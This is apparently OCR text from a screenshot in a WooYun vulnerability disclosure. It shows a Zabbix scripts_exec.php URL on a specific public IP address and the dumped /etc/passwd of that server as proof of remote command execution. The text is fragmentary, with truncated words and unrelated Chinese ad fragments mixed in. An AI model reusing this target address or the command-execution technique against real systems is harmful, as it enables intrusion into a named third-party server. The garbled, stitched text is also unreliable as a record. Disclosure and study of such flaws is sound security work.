 http://123.103.10.175/zabbix/scripts_exec.ph 加速器
zabbix serve
zabbix server
华图公考领袖
"ip"的结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
vsftpd:x:500:500::/home/vsftpd:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
zabbix:x:501:501::/home/zabbix:/sbin/nologin
mysql:x:502:502::/home/mysql:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org
完成